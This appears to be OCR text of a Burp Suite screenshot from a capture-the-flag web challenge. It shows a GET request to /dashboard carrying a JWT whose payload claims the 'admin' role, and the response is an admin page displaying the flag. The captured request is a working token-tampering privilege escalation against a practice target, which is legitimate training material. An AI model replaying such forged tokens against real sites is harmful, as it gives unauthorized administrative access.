 Send
Cancel
Target: http://challenge.ctf.games:31221
HTTP/1
Request
Pretty Raw Hex JSON Web Token
\n
1 GET /dashboard HTTP/1.1
2 Host: challenge.ctf.games:31221
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Referer: http://challenge.ctf.games:31221/login
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: session=
.eJzdzLEOgjAQANBfudxMTNHSKt_g4OJkCCnHHRiwNT2IA-Hf9Tuc3vY
2bGUOOrJi_dgQlh_YhzhwxgKvaXhGuEddiVhV1vkAt5mDMtDINMGqnGN
4MYTYwzuoflLusdmLf6-aAkmztEuaOGKNlTmdbWnFdU5IjpY7uZTinTG
eyIgtWbw4X-H-BXEMfs4.ZTwfiw.Mpalxw1sJltbIk1wpN2i11qeOV8;
jwt=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJqb2huX2R
vZSIsInJvbGUiOiJhZG1pbiJ9.MadImr4OZn1SHxbQMIs7PQ4OV7VBAF
kDpIHuqv3am_c
11 Connection: close
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
33 </ul>
34 </div>
35 </nav>
36
37
38 <h1>
Admin Dashboard
</h1>
39 <p>
Welcome, Admin!
</p>
40
41 <h3>
Flag:
</h3>
42 <pre>
flag{c7cc7fa86330cff2c09cea0055289b7e}
43 </pre>
44
45 </body>
46
47 <!-- Footer -->
48 <footer class="text-center py-4">
49 <p>
&copy; 2023 Jott. All rights reserved.
</p>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 5
Inspector
Notes
Done
1,403 bytes | 345 millis